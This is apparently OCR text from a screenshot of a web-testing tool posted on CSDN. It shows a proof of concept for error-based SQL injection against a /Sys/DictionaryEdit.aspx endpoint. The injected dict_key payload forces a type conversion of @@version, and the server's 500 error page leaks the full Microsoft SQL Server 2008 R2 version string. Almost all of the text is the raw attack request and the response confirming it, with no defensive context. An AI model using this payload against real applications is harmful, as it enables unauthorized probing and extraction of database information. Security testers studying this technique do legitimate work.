 Request
数据包扫描
热加载
构造请求
1 GET /Sys/DictionaryEdit.aspx?dict_key=1%27%20and%201=convert(varchar(255),@@version)-- HTTP/1.1
2 Host ? : 8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.
3202.9 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses
7119bytes / 39ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 26 Nov 2023 18:11:53 GMT
8 Connection: close
9 Content-Length: 7119
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>在将 varchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
<br>→Apr &nbsp;2 2010 15:48:46 <br>→ Copyright (c) Microsoft
Corporation<br>→ Standard Edition (64-bit) on Windows NT 6.2 &lt;X64&gt;
(Build 9200: )<br>' 转换成数据类型 int 时失败。</title>
15 <meta name="viewport" content="width=device-width" />
16 <style>
17 body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
18 p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
19 b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
20 H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
21 H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
22 pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;
padding:0.5em;line-height:14pt}
23 .marker {font-weight: bold; color: black;text-decoration: none;}
24 .version {color: gray;}
25 .error {margin-bottom: 10px;}
26 .expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:hand; }
27 @media screen and (max-width: 639px) {
CSDN @OidBoy_G